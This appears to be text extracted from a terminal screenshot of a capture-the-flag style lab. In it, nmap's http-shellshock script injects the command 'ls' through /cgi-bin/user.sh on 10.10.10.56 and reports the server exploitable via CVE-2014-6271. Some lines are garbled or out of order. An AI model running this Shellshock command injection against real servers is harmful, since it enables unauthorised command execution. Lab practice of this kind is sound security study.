 ┌──(root Jigsaw)-[/home/…/results/10.10.10.56/scans/tcp80]
└─# nmap -sV -p80 --script http-shellshock --script-args uri=/cgi-bin/user.sh,cmd=ls 10.10.10.56
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-22 11:18 EDT
Nmap scan report for 10.10.10.56
Host is up ( 036s latency).
don't ess /cgi-bin/ on this server.
PORT   STATE SERVICE VERSION
80/tcp open  http    Apache httpd 2.4.18 ((Ubuntu))
| http-shellshock:
Server at 10.10.10.56 Port 80
|   VULNERABLE:
|   HTTP Shellshock vulnerability
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2014-6271
|       This web application might be affected by the vulnerability known
|       as Shellshock. It seems the server is executing commands injected
|       via malicious HTTP headers.
|
|     Disclosure date: 2014-09-24
|     Exploit results:
|       <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
|   <html><head>
|   <title>500 Internal Server Error</title>
|   </head><body>
|   <h1>Internal Server Error</h1>
|   <p>The server encountered an internal error or
|   misconfiguration and was unable to complete
|   your request.</p>
|   <p>Please contact the server administrator at
|    webmaster@localhost to inform them of the time this error occurred,
|    and the actions you performed just before this error.</p>
|   <p>More information about this error may be available
|   in the server error log.</p>
|   <hr>
|   <address>Apache/2.4.18 (Ubuntu) Server at 10.10.10.56 Port 80</address>
|   </body></html>
|
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-7169
|       http://www.openwall.com/lists/oss-security/2014/09/24/10
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-6271
|_      http://seclists.org/oss-sec/2014/q3/685
|_http-server-header: Apache/2.4.18 (Ubuntu)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.29 seconds